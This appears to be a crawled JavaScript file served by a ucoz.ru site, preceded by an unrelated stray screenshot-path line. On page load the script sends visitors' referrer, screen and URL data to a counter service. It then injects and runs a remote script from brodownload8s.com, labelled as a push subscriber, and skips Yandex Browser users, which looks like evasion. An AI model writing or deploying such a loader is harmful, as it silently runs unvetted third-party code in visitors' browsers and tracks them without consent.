

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://figska.ucoz.ru/?zYSqYZZuPW96pQFwj4z3u9LK%21i6XHEV0ycn6xdHzQuxfEk2e3lGA%21eUe4BSkT0aVKCX8mCCZcqxPlGgdAZJtEeQXUKEvmXLCZjsaf9Rk1y7%21FcXt%3B4XvxAJZlzGeMue8f8M7RqKbvU%3BnxiKR3y7J80CFyKgqFB3%21YLtASw70Q%21AYh%3BmBnvq2gp52PrA7jCTBOwfViKtvpykRsqkldn1w82NRz0Yo
body_size: 891
content:

					function call_subscribe(){
						new Image().src = "//counter.yadro.ru/hit;clickgate08?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
						var crWEbPushEl = document.createElement('script');
						crWEbPushEl.type = "text/javascript";
						crWEbPushEl.charset = "utf-8";
						crWEbPushEl.async = true;
						crWEbPushEl.src = "https://brodownload8s.com/code/mizweojtg45ha3ddf42dsnbx";
						document.body.appendChild(crWEbPushEl);
					}
					document.addEventListener('DOMContentLoaded', function() {
						(function() {
							var isYaBrowser = /yabrowser/.test(navigator.userAgent.toLowerCase());

							if (isYaBrowser) {
								return;
							}

							console.log('Pushsender push');
							call_subscribe();
						})();
					});
				